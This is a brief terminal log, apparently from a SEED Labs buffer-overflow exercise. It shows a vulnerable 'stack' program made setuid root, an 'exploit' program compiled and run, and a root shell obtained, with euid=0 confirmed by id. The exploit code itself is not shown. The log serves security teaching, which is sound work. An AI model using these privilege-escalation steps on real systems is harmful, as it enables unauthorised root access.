 [09/08/22]seed@VM:~/.../OverBufferFlow$ sudo chown root stack
[09/08/22]seed@VM:~/.../OverBufferFlow$ sudo chmod 4755 stack
[09/08/22]seed@VM:~/.../OverBufferFlow$ gcc -o exploit exploit.c
[09/08/22]seed@VM:~/.../OverBufferFlow$ ./exploit
[09/08/22]seed@VM:~/.../OverBufferFlow$ ./stack
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdr
om),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)